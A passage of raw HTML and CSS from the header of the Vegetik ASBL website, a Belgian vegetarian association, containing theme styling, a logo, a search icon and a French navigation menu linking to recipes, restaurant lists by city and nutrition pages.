                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.vegetik.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.vegetik.org/wp-content/uploads/2021/12/transpa.fw_-300x258.png" src="https://www.vegetik.org/wp-content/uploads/2021/12/logo-footer.png" alt="Logo"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">VEGETIK ASBL</span><span class="tdb-logo-text-tagline">VEGETIK ASBL</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#eff7f5 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_45 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_45{
margin-right:16px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_45{
                    display: inline-block;
                }.tdi_45 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_45 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_45 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
                }.tdi_45 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_45 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_45 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_45 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_45 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_45 .tdb-horiz-menu ul li > a{
                    font-family:Niramit !important;font-size:12px !important;font-weight:500 !important;
                }
</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="menu-menu-veggie-container"><ul id="menu-menu-veggie" class="tdb-horiz-menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58 tdb-menu-item-inactive"><a href="https://www.vegetik.org/informations-pratiques/"><div class="tdb-menu-item-text">Infos</div></a>
<ul class="sub-menu">
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.vegetik.org/qui-sommes-nous/"><div class="tdb-menu-item-text">Qui sommes-nous ?</div></a></li>
	<li id="menu-item-5644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5644"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Devenir membre</div></a></li>
	<li id="menu-item-5643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5643"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324 tdb-menu-item-inactive"><a href="http://www.vegetik.org/agenda-des-evenements/"><div class="tdb-menu-item-text">Nos actions</div></a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-55 tdb-menu-item-inactive"><a href="https://www.vegetik.org/publications-et-articles/"><div class="tdb-menu-item-text">Publications</div></a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-593 tdb-menu-item-inactive"><a href="https://www.vegetik.org/590-2/"><div class="tdb-menu-item-text">Contactez-nous</div></a></li>
	<li id="menu-item-1892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1892"><a href="https://www.vegetik.org/faire-un-don/"><div class="tdb-menu-item-text">Faire un don</div></a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="https://www.vegetik.org/espace-membre/"><div class="tdb-menu-item-text">anglais</div></a></li>
	<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1047"><a href="https://www.vegetik.org/devenir-benevole/"><div class="tdb-menu-item-text">Devenir bénévole</div></a></li>
	<li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="https://www.vegetik.org/presentation-du-site-et-didacticiel-pour-y-inserer-des-articles/"><div class="tdb-menu-item-text">Présentation du site et didacticiel pour y insérer des articles</div></a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1053"><a href="https://www.vegetik.org/je-veux-etre-parraine/"><div class="tdb-menu-item-text">Je veux être parrainé</div></a></li>
	<li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://www.vegetik.org/je-veux-devenir-marraineparrain/"><div class="tdb-menu-item-text">Je veux devenir Marraine/Parrain</div></a></li>
	<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1586"><a href="http://www.vegetik.org/wp-content/uploads/2016/09/partenariat-et-sponsoring2.pdf"><div class="tdb-menu-item-text">Partenariat et Sponsoring</div></a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.vegetik.org/newsletter2/"><div class="tdb-menu-item-text">newsletter</div></a></li>
</ul>
</li>
<li id="menu-item-6467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6467"><a href="https://www.vegetik.org/atelier-smart-food/"><div class="tdb-menu-item-text">Ateliers</div></a></li>
<li id="menu-item-2672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2672"><a href="https://www.vegetik.org/env/"><div class="tdb-menu-item-text">Environnement</div></a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://www.vegetik.org/elevages-et-peches/"><div class="tdb-menu-item-text">Élevage</div></a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a href="https://www.vegetik.org/recettes-vegetaliennes/"><div class="tdb-menu-item-text">Recettes</div></a></li>
<li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2485"><a href="https://www.vegetik.org/evenement/"><div class="tdb-menu-item-text">Evénements</div></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 tdb-menu-item-inactive"><a href="https://www.vegetik.org/restaurants-veggie-friendly/"><div class="tdb-menu-item-text">Restos</div></a>
<ul class="sub-menu">
	<li id="menu-item-6231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6231"><a href="https://www.vegetik.org/resto-bruxelles/"><div class="tdb-menu-item-text">Restaurant Bruxelles</div></a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1659"><a href="https://www.vegetik.org/restaurant-louvain-la-neuve/"><div class="tdb-menu-item-text">Restaurant Louvain-La-Neuve</div></a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.vegetik.org/restaurant-liege/"><div class="tdb-menu-item-text">Restaurant : Liège</div></a></li>
	<li id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1102"><a href="https://www.vegetik.org/restaurants-de-mons/"><div class="tdb-menu-item-text">Restaurants de Mons</div></a></li>
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.vegetik.org/restaurant-hainaut/"><div class="tdb-menu-item-text">Restaurants Charleroi et environs</div></a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.vegetik.org/restaurant-namur/"><div class="tdb-menu-item-text">Restaurant : Namur</div></a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://www.vegetik.org/restaurant-luxembourg/"><div class="tdb-menu-item-text">Restaurant : Luxembourg</div></a></li>
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/"><div class="tdb-menu-item-text">Ajouter un restaurant veggie friendly à notre liste</div></a></li>
</ul>
</li>
<li id="menu-item-402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402 tdb-menu-item-inactive"><a href="https://www.vegetik.org/nutrition/"><div class="tdb-menu-item-text">Nutrition</div></a>
<ul class="sub-menu">
	<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.vegetik.org/nos-nutritionnistes/"><div class="tdb-menu-item-text">Nutritionnistes et médecins</div></a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/"><div class="tdb-menu-item-text">Alimentation humaine : Que dit le corps ?</div></a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-179 tdb-menu-item-inactive"><a href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/"><div class="tdb-menu-item-text">L’alimentation végétarienne en résumé</div></a></li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-204 tdb-menu-item-inactive"><a href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/"><div class="tdb-menu-item-text">Impact de l’élevage et de la viande sur la santé humaine.   </div></a></li>
</ul>
</li>
<li id="menu-item-5642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5642"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Soutenez-nous</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_47{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_48 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_49 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 24px;
				}.tdi_49 .tdm-social-item i.td-icon-twitter,
				.tdi_49 .tdm-social-item i.td-icon-linkedin,
				.tdi_49 .tdm-social-item i.td-icon-pinterest,
				.tdi_49 .tdm-social-item i.td-icon-blogger,
				.tdi_49 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_49 .tdm-social-item{
					width: 24px;
					height: 24px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_49 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_49 .tdm-social-item i,
				.tds-team-member2 .tdi_49.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_49 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_49"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_51,
                .tdi_51 .tdc-columns{
                    min-height: 0;
                }.tdi_51,
				.tdi_51 .tdc-columns{
				    display: block;
				}.tdi_51 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_51.tdc-row-content-vert-center,
                    .tdi_51.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_51.tdc-row-content-vert-bottom,
                    .tdi_51.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_51.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_51.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_51{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_54 .tdb-logo-a,
                .tdi_54 h1{
                   align-items: flex-start;
                
                    justify-content: center;
